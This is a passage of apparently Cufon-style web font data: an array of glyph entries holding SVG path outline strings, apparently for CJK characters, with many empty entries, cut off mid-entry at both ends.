50,43,-79,98,-79xm215,34v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-58,19,-58,49v0,30,26,48,58,48"},{},{},{},{},{},{},{},{},{},{"d":"126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-208,0xm195,-130v-42,15,-111,12,-170,12r0,-30r30,0v-4,-25,-1,-63,-2,-93r-27,0r0,-30r159,0r0,30r-24,0r-2,92v14,-1,25,-3,32,-4xm257,-110r-38,0r0,-73r-41,0r0,-29r41,0r0,-63r38,0r0,165xm326,-109r-40,0r0,-166r40,0r0,166xm90,-148r32,0r1,-93r-34,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-109r-39,0r0,-57r-72,0r0,-28r72,0r0,-81r39,0r0,166xm206,-106v-35,-8,-68,-33,-84,-61v-15,32,-44,54,-86,66r-15,-27v46,-18,75,-37,79,-88r-73,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0v0,37,26,64,78,82xm119,58v-45,5,-25,-52,-29,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,16,5,16,16r-4,70r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-275v16,1,22,5,20,22r-7,109r49,0r0,28r-141,0r0,35r82,0v11,0,16,6,16,17r-4,65r-191,0v1,12,-4,29,10,29r191,0r0,28r-212,0v-44,5,-25,-48,-29,-83r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-28r97,0r0,-35r-141,0r0,-28r235,0r0,-38r-190,0r0,-29r190,0v0,-17,2,-36,-15,-36r-173,0r0,-28r213,0"},{"d":"93,-240r2,105v24,0,42,-1,55,-1r0,-104r-57,0xm259,-131v-36,37,-148,23,-239,26r0,-30r36,0v-3,-27,-2,-72,-2,-105r-32,0r0,-31r196,0r0,31r-28,0r-2,103v34,-1,71,-10,71,-32r0,-106r39,0r0,71r56,0r0,31r-56,0r0,93r-39,0r0,-51xm206,-76v-1,64,53,86,109,103r-14,30v-41,-4,-106,-41,-115,-74v-9,32,-75,71,-115,74r-13,-30v56,-17,109,-38,108,-103r40,0"},{},{"d":"206,-214r0,42r71,0r0,-42r-71,0xm64,-110v-22,0,-29,-6,-29,-28r0,-134r39,0r0,47r93,0r0,-47r39,0r0,29r71,0r0,-32r40,0r0,179r-40,0r0,-48r-71,0r0,34r-142,0xm167,-140r0,-55r-93,0v3,21,-9,55,15,55r78,0xm131,-9v1,17,-4,37,15,37r131,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,36r146,0r0,-36r40,0r0,133r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-54,0r0,78r-40,0r0,-176r40,0r0,68r54,0r0,30xm55,-110v-22,0,-29,-6,-29,-27r0,-135r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,162r-163,0xm181,-195r-41,0r0,55r41,0r0,-55xm104,-140r0,-55r-41,0v3,20,-9,55,14,55r27,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm72,-130v-22,0,-29,-6,-29,-27r0,-117r39,0r0,39r94,0r0,-39r40,0r0,144r-144,0xm176,-159r0,-47r-94,0v2,19,-7,48,15,47r79,0xm244,-79v-26,9,-60,11,-94,12r0,117r-39,0r0,-117r-94,0r0,-29r131,0v43,0,74,-2,92,-6"},{},{"d":"326,-100r-39,0r0,-75r-43,0r0,75r-39,0r0,-175r39,0r0,69r43,0r0,-69r39,0r0,175xm21,-123v49,-31,65,-69,64,-148r40,0v-2,67,17,112,61,143r-20,26v-26,-14,-51,-45,-60,-77v-4,33,-36,66,-63,81xm202,59v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64r-19,-27v45,-27,65,-58,63,-109r37,0v-2,44,12,71,44,96v32,-25,46,-52,44,-96r37,0v-2,52,19,81,64,109r-20,27v-21,-8,-56,-41,-62,-64v-4,17,-46,60,-63,64"},{},{},{"d":"355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm189,-271v-3,96,8,168,52,218r-25,22v-25,-27,-40,-56,-46,-87v-4,32,-27,71,-46,90v-25,-29,-40,-59,-45,-90v-4,34,-24,72,-45,92r-26,-22v44,-51,53,-125,51,-223r40,0v-2,70,3,139,25,181v22,-40,27,-110,25,-181r40,0"},{},{"d":"161,-133v-36,-5,-99,17,-99,-26r0,-116r237,0r0,29r-197,0r0,27r192,0r0,28r-192,0v0,14,-3,29,13,29r185,0r0,29r-99,0r0,38r140,0r0,30r-322,0r0,-30r142,0r0,-38xm85,55v-41,2,-17,-59,-23,-92r40,0v4,22,-11,60,14,61r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-11,61,-40v0,-53,-122,-56,-122,0v1,29,29,40,61,40"},{"d":"319,54r-40,0r0,-76r-81,0r0,-29r81,0r0,-224r40,0r0,329xm244,-93v-27,9,-63,12,-99,12r0,131r-40,0r0,-131r-88,0r0,-30r158,0r0,-54r-133,0r0,-29r133,0v-2,-19,7,-48,-14,-48r-117,0r0,-30r153,0v16,0,24,8,23,24r-8,135v10,-1,19,-1,28,-3"},{},{},{},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,184r-40,0r0,-82xm78,-146v1,22,22,17,46,17v33,0,62,-2,87,-7r5,25v-33,9,-70,14,-112,14v-35,0,-65,3,-65,-37r0,-137r158,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,28xm217,-86v54,0,97,26,98,75v0,49,-44,75,-98,75v-54,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm217,35v31,0,58,-16,58,-46v0,-29,-27,-46,-58,-46v-31,0,-58,18,-58,46v0,29,28,46,58,46"},{},{},{},{},{"d":"231,-120v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-1,-70,-2,-102r-32,0r0,-31r196,0r0,31r-30,0v0,33,2,74,-3,101v16,-1,30,-3,40,-5xm277,-73v-1,57,23,82,64,105r-20,27v-21,-10,-57,-40,-62,-63v-6,23,-42,53,-63,63v-22,-10,-57,-41,-63,-63v-5,22,-41,53,-62,63r-20,-27v41,-23,65,-48,64,-105r37,0v-2,43,12,68,44,92v32,-24,46,-50,44,-92r37,0xm317,-94r-40,0r0,-83r-62,0r0,-30r62,0r0,-68r40,0r0,181xm95,-138r55,0r0,-102r-55,0r0,102"},{},{"d":"326,-101r-39,0r0,-75r-43,0r0,74r-39,0r0,-173r39,0r0,68r43,0r0,-68r39,0r0,174xm125,-272v-2,71,18,114,61,142r-20,25v-26,-13,-53,-46,-60,-76v-7,34,-36,65,-64,81r-21,-25v48,-32,65,-69,64,-147r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,34r151,0r0,-34r39,0r0,136r-203,0"},{},{},{"d":"317,-96r-40,0r0,-98r-75,0r0,-30r75,0r0,-51r40,0r0,179xm145,-272v-3,77,26,115,80,141r-20,28v-31,-12,-69,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-31,82,-60,80,-145r43,0xm131,-14v1,18,-6,43,14,42r132,0r0,-42r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r146,0r0,-34r40,0r0,136r-199,0"},{},{"d":"125,-94v-69,0,-108,-71,-67,-121r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v8,10,14,21,16,34r70,0r0,-94r40,0r0,183r-40,0r0,-59r-70,0v-7,35,-39,57,-82,57xm125,-126v26,0,44,-17,44,-41v1,-24,-18,-42,-44,-42v-27,0,-45,17,-45,42v0,25,18,41,45,41xm217,-84v55,0,97,24,98,75v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-51,42,-75,97,-75xm217,34v31,0,59,-14,59,-43v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,28,43,59,43"},{},{},{},{},{},{},{},{"d":"317,-96r-40,0r0,-91r-54,0r0,-30r54,0r0,-58r40,0r0,179xm129,-149v20,-31,23,-70,23,-123r40,0v-2,65,11,114,44,149r-24,20v-15,-11,-37,-51,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-22,66,-39,80r-25,-21v35,-37,44,-81,43,-155r39,0v-2,52,7,93,29,123xm279,-74v-1,57,25,84,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v45,-27,65,-57,63,-107r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"294,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm294,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm334,-297r-242,364r-36,0r241,-364r37,0xm96,-273v45,0,75,30,75,80v1,48,-29,79,-75,80v-45,0,-75,-28,-75,-80v0,-49,28,-80,75,-80xm96,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57","w":389},{},{"d":"79,-155v2,22,27,16,53,16v25,0,48,-1,68,-4r0,-28r77,0r0,-39r-74,0r-1,31r-123,0r0,24xm186,-271v21,-3,21,14,19,32r72,0r0,-36r40,0r0,172r-40,0r0,-40r-64,0r4,25v-28,7,-62,10,-103,10v-38,0,-75,3,-75,-34r0,-65r125,0v-1,-15,4,-37,-12,-36r-111,0r0,-28r145,0xm120,58v-43,4,-25,-49,-29,-84r186,0v-1,-11,3,-27,-9,-27r-177,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,12,-4,29,10,29r184,0r0,28r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"64,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-124,-46,-127,-137v-3,-113,79,-157,194,-139r0,30v-97,-6,-152,17,-152,109","w":241},{},{},{},{},{},{},{},{},{"d":"261,-111v-47,32,-160,17,-241,20r0,-29r85,0r0,-30v-38,-5,-67,-25,-67,-65v1,-46,39,-67,88,-67v50,0,87,21,87,67v0,39,-28,61,-68,65r0,30v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-122r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-25xm202,-72v55,0,98,21,98,70v0,48,-44,70,-98,70v-54,0,-97,-22,-97,-70v0,-48,42,-70,97,-70xm145,-2v1,53,114,53,115,0v0,-26,-29,-40,-58,-40v-29,0,-57,14,-57,40xm126,-177v25,0,48,-15,48,-38v0,-23,-23,-38,-48,-38v-25,0,-49,14,-49,38v0,24,24,38,49,38xm165,-91r9,0r-9,0"},{},{},{},{},{},{},{"d":"341,-92r-322,0r0,-30r141,0r0,-31v-36,-4,-99,15,-98,-25r0,-98r40,0r0,29r156,0r0,-29r40,0r0,123r-98,0r0,31r141,0r0,30xm258,-183r0,-34r-156,0v0,16,-4,34,14,34r142,0xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,200r-40,0r0,-99r-73,0r-3,65r-140,0v-18,0,-27,-8,-27,-24r0,-138r149,0xm165,-139r0,-90v0,-7,-4,-11,-11,-11r-81,0r0,88v0,8,5,13,13,13r79,0xm219,-75v-1,65,53,86,110,103r-13,29v-42,-4,-107,-42,-117,-74v-9,32,-77,70,-117,74r-14,-29v57,-17,112,-38,111,-103r40,0"},{"d":"299,-141r-206,0v-18,0,-28,-9,-28,-25r0,-109r39,0r0,32r155,0r0,-32r40,0r0,134xm259,-172r0,-40r-155,0v1,17,-6,40,14,40r141,0xm341,-76r-322,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r189,0r0,31r-220,0"},{"d":"119,-114v-42,0,-73,2,-73,-40r0,-117r161,0r0,29r-121,0r0,32r117,0r0,29r-117,0v-5,43,18,35,58,36v61,1,87,1,117,-14v24,-20,7,-77,12,-116r40,0r0,166r-40,0r0,-34v-32,26,-80,29,-154,29xm117,58v-44,4,-23,-52,-28,-87r185,0v-1,-12,4,-29,-10,-29r-175,0r0,-29r209,0v11,0,17,5,17,16r-5,70r-181,0v1,12,-5,30,10,30r182,0r0,29r-204,0"},{"d":"319,54r-40,0r0,-206r-82,0r0,-30r82,0r0,-93r40,0r0,329xm139,-271v-6,108,20,173,87,214r-23,27v-32,-15,-72,-61,-83,-96v-8,38,-49,82,-82,100r-23,-27v68,-43,88,-106,83,-218r41,0"},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,74r-40,0r0,-167r40,0r0,63r56,0r0,30xm58,-122v-21,-1,-29,-7,-29,-28r0,-122r40,0r0,40r93,0r0,-40r40,0r0,150r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v2,17,-8,45,13,44r22,0xm89,58v-46,6,-24,-52,-29,-87r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r93,0v11,0,16,4,16,15r-4,70r-66,0v1,13,-4,31,10,30r64,0r0,29r-84,0"},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,87r-41,0r0,-53v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-7,-26,-26r0,-104r222,0r0,30r-182,0v4,24,-12,70,14,70r172,0r0,30r-200,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm145,-270v28,-3,17,32,17,53r60,0r0,-58r37,0r0,325r-37,0r0,-137r-66,0r0,-31r66,0r0,-68r-61,0r-2,47r-85,0v5,29,-14,80,15,84v27,4,55,1,84,-4r4,29v-25,6,-54,9,-87,9v-35,1,-55,-2,-55,-38r0,-110r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r108,0"},{},{"d":"180,-130v-66,7,-109,-51,-72,-100r-54,0r0,-29r106,0r0,-29r40,0r0,29r106,0r0,29r-54,0v37,48,-6,108,-72,100xm180,-159v27,0,48,-10,48,-33v0,-22,-21,-33,-48,-33v-26,0,-48,11,-48,33v0,23,21,33,48,33xm200,-52r-40,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31xm200,-39v-2,50,59,60,110,68r-10,28v-43,1,-110,-24,-120,-52v-11,30,-77,52,-120,52r-10,-28v53,-8,110,-18,110,-68r40,0"},{},{},{},{"d":"281,-271v16,-1,20,7,20,23r-7,135r47,0r0,31r-147,0r0,136r-40,0r0,-136r-135,0r0,-31r89,0r0,-112v0,-27,-42,-11,-65,-15r0,-31r91,0v12,0,19,7,18,21r-7,137r112,0r0,-111v0,-11,-5,-16,-15,-16r-66,0r0,-31r105,0"},{},{},{},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm256,-100r-39,0r0,-79r-53,0r0,-28r53,0r0,-68r39,0r0,175xm22,-121v42,-29,61,-53,60,-119r-48,0r0,-31r139,0r0,31r-51,0v-2,54,18,88,61,115r-20,24v-22,-11,-52,-45,-59,-70v-5,27,-37,62,-61,74xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{"d":"231,-110v-54,20,-137,11,-209,13r0,-30r37,0v-4,-32,-1,-78,-2,-115r-33,0r0,-29r196,0r0,29r-32,0r-2,114v17,-1,30,-2,40,-4xm277,-69v-2,57,23,78,64,100r-20,28v-21,-9,-56,-37,-62,-59v-7,23,-40,49,-63,59v-23,-10,-56,-36,-63,-59v-7,22,-40,50,-62,59r-20,-28v40,-23,65,-43,64,-100r37,0v-2,42,12,66,44,88v30,-20,46,-41,44,-88r37,0xm317,-91r-40,0r0,-57r-62,0r0,-27r62,0r0,-22r-62,0r0,-27r62,0r0,-51r40,0r0,184xm96,-127r52,0r1,-115r-53,0r0,115"},{},{},{"d":"183,-121v-69,9,-111,-58,-71,-106r-57,0r0,-30r108,0r0,-31r40,0r0,31r106,0r0,30r-56,0v40,47,-1,116,-70,106xm183,-150v25,0,47,-12,47,-35v0,-23,-21,-35,-47,-35v-26,0,-48,13,-48,35v-1,23,22,35,48,35xm203,-19r-40,0r0,-52r-144,0r0,-29r322,0r0,29r-138,0r0,52xm86,52v-42,4,-18,-58,-24,-91r40,0v4,21,-11,61,13,61r186,0r0,30r-215,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r37,0r0,79r42,0r0,-79r38,0r0,233r-168,0xm190,-162r-42,0r0,94r42,0r0,-94xm111,-68r0,-94r-42,0r0,80v-2,20,25,13,42,14"},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm104,-83v-67,0,-94,-83,-58,-131r-31,0r0,-31r69,0r0,-42r40,0r0,42r66,0r0,31r-29,0v8,10,13,23,15,38r44,0r0,-99r38,0r0,229r-38,0r0,-99r-44,0v-5,37,-31,62,-72,62xm104,-115v22,0,33,-22,33,-46v0,-24,-11,-47,-33,-47v-23,0,-34,22,-34,47v0,25,12,46,34,46xm110,49v-43,1,-18,-64,-24,-99r40,0v4,24,-12,68,14,68r195,0r0,31r-225,0"},{},{},{"d":"354,-130r-55,0r1,38r-40,0r0,-183r40,0r-1,43r55,0r0,30r-55,0r0,42r55,0r0,30xm118,-97v-68,7,-107,-68,-67,-118r-37,0r0,-30r84,0r0,-42r40,0r0,42r84,0r0,30r-37,0v41,48,2,126,-67,118xm118,-127v24,1,46,-17,46,-41v0,-24,-21,-42,-46,-42v-24,0,-45,18,-45,42v0,24,21,41,45,41xm202,-85v52,0,95,25,95,75v1,49,-43,74,-95,74v-53,0,-96,-27,-96,-74v0,-49,43,-75,96,-75xm202,35v30,0,56,-17,56,-45v0,-28,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,45,57,45"},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,178r-37,0r0,-77r-40,0r0,76r-37,0r0,-41v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm201,59v-21,-9,-55,-44,-61,-66v-6,22,-41,58,-62,66r-19,-26v45,-27,64,-58,62,-110r37,0v-2,44,12,72,43,97v31,-25,45,-53,43,-97r37,0v-2,52,17,83,62,110r-19,26v-21,-8,-56,-45,-62,-66v-3,17,-44,65,-61,66"},{},{},{},{"d":"354,-176r-56,0r0,82r-40,0r0,-181r40,0r0,68r56,0r0,31xm115,-277v53,0,95,33,95,84v0,51,-42,84,-95,84v-53,0,-95,-33,-95,-84v0,-51,42,-84,95,-84xm115,-140v32,0,55,-21,55,-53v0,-32,-22,-54,-55,-54v-33,0,-55,22,-55,54v0,32,23,53,55,53xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"205,-231v18,26,65,43,109,48r-8,30v-46,-2,-105,-27,-125,-54v-21,29,-77,49,-126,54r-9,-30v61,-8,97,-24,109,-48r-99,0r0,-28r103,0r0,-30r42,0r0,30r102,0r0,28r-98,0xm341,-102r-322,0r0,-28r141,0r0,-35r40,0r0,35r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v0,-11,3,-26,-9,-26r-184,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"153,-273v-1,69,32,99,82,124r-18,27v-31,-11,-71,-43,-83,-72v-11,32,-51,62,-85,76r-18,-29v56,-27,82,-52,82,-126r40,0xm279,-80v-27,20,-59,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-16,47,-36r0,-150r40,0r0,329r-40,0r0,-134"},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-38,0r0,-200r-61,0r0,-30r61,0r0,-95r38,0r0,325xm19,-44v55,-47,69,-122,65,-227r39,0v-4,101,11,179,64,225r-24,23v-23,-16,-54,-69,-59,-101v-3,36,-36,85,-61,103"},{"d":"84,-144v2,20,25,15,50,16v63,0,94,-1,124,-16v34,-17,9,-87,16,-131r39,0r0,191r-39,0r0,-44v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-66r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,28xm115,58v-20,0,-27,-6,-27,-26r0,-95r211,0v11,0,16,5,16,17r-5,104r-195,0xm273,28v-4,-20,10,-57,-10,-61r-136,0v3,22,-11,61,15,61r131,0"},{},{},{},{},{},{"d":"319,54r-40,0r0,-195r-70,0r0,-30r70,0r0,-104r40,0r0,329xm80,-78v1,20,21,17,43,17v40,0,73,-4,101,-10r5,27v-35,10,-77,15,-127,15v-35,-1,-62,-1,-62,-39r0,-202r160,0r0,30r-120,0r0,69r101,0r0,30r-101,0r0,63"},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm183,-270v18,0,24,9,24,27v-1,99,-49,172,-143,219r-23,-27v78,-42,119,-101,122,-175v0,-9,-4,-13,-13,-13r-102,0r0,-31r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm19,-121v35,-38,48,-78,47,-151r39,0v-1,51,9,91,31,119v20,-26,28,-68,27,-119r40,0v-2,62,14,108,48,143r-25,21v-18,-15,-37,-44,-42,-71v-3,29,-27,61,-47,76v-20,-14,-45,-48,-50,-76v-3,30,-23,63,-42,79xm115,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm277,-13r-149,0v1,17,-5,41,14,41r135,0r0,-41"},{"d":"326,-111r-39,0r0,-69r-41,0r0,69r-40,0r0,-164r40,0r0,64r41,0r0,-64r39,0r0,164xm154,-271v16,0,20,4,20,19v-5,88,-50,128,-120,162r-18,-26v37,-18,64,-38,79,-62v-26,5,-51,2,-80,3r0,-29r92,0v4,-13,12,-38,-8,-38r-80,0r0,-29r115,0xm125,58v-45,5,-25,-53,-29,-88r192,0v-1,-12,5,-29,-10,-28r-182,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,12,-4,30,10,29r188,0r0,30r-209,0"},{},{},{"d":"341,-73r-322,0r0,-27r141,0r0,-30v-62,-2,-84,-58,-53,-99r-54,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-54,0v31,41,9,98,-53,99r0,30r141,0r0,27xm180,-157v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm296,-25r-5,81r-35,0v-4,-26,12,-75,-15,-75r-178,0r0,-28r213,0v14,0,21,7,20,22"},{"d":"159,-266r-71,55r-71,-54r8,-14r63,35r62,-35","w":175},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-172r-67,0r0,-31r67,0r0,-72r39,0r0,179r-39,0r0,-76xm78,-147v1,23,23,18,51,18v32,0,59,-2,82,-6r5,26v-30,8,-67,11,-109,11v-37,0,-69,3,-69,-36r0,-137r159,0r0,29r-119,0r0,40r106,0r0,29r-106,0r0,26xm279,-73v-1,57,22,82,63,105r-21,27v-22,-10,-55,-40,-61,-62v-6,23,-41,52,-62,62v-22,-9,-57,-40,-62,-62v-6,22,-40,53,-61,62r-21,-27v41,-23,64,-47,63,-105r37,0v-2,43,13,69,44,93v31,-24,46,-51,44,-93r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"150,-146v61,0,125,-3,125,-44r0,-85r39,0r0,185r-39,0r0,-55v-32,29,-83,31,-157,31v-42,0,-75,1,-74,-40r0,-115r40,0r0,104v5,24,31,19,66,19xm316,-50r-6,104r-35,0r0,-81v0,-10,-5,-14,-15,-14r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{"d":"183,-271v34,-3,22,38,23,66r71,0r0,-70r40,0r0,182r-40,0r0,-82r-73,0r-3,64r-140,0v-18,0,-27,-8,-27,-24r0,-136r149,0xm165,-142r0,-87v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,12,13,12r79,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"261,-146v-17,22,-91,32,-120,13v-34,10,-112,33,-112,-27r0,-111r82,0r0,30r-43,0r0,72v3,28,43,12,65,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,69r54,0r0,31r-54,0r0,68r-39,0r0,-39xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-13,5,-30,-10,-30r-173,0r0,-30r208,0v11,0,17,6,17,17r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"326,-56r-39,0r0,-108r-43,0r0,107r-39,0r0,-218r39,0r0,81r43,0r0,-81r39,0r0,219xm21,-111v51,-35,65,-75,64,-160r40,0v-3,74,14,124,61,156r-20,25v-23,-13,-54,-48,-61,-77v-6,33,-36,67,-63,81xm111,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"326,-98r-39,0r0,-77r-38,0r0,76r-39,0r0,-176r39,0r0,69r38,0r0,-69r39,0r0,177xm56,-115v-20,0,-27,-6,-26,-27r0,-128r120,0v17,0,25,8,24,24r-4,131r-114,0xm134,-146r0,-82v-3,-23,-44,-8,-66,-12r0,81v2,24,44,9,66,13xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v45,-27,66,-58,64,-110r36,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,33r56,0r0,30r-56,0r0,44r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-131v46,0,78,2,78,-38r0,-106r39,0r0,69r38,0r0,-69r39,0r0,184r-39,0r0,-84r-38,0r0,83r-39,0r0,-33v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-69r93,0v-1,-17,5,-41,-13,-40r-79,0r0,-29r113,0v14,0,20,7,19,21r-4,76r-90,0r0,27v2,23,28,16,58,16xm136,-10v1,17,-5,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-101r40,0r0,29r151,0r0,-29r39,0r0,127r-203,0"},{},{},{},{},{"d":"285,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97"},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm208,-48v9,43,56,68,106,76r-12,29v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v50,-8,98,-32,106,-76r-93,0r0,-30r225,0r0,30r-93,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm58,-98v-22,0,-27,-6,-28,-27r0,-146r39,0r0,52r70,0r0,-52r40,0r0,67r41,0r0,-71r39,0r0,218r-39,0r0,-117r-41,0r0,76r-121,0xm139,-129r0,-60r-70,0v3,22,-11,60,15,60r55,0xm113,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r-1,64v0,8,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-3